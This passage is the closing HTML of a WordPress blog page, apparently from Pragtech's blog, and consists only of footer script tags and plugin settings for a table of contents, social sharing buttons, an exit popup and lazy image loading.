var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>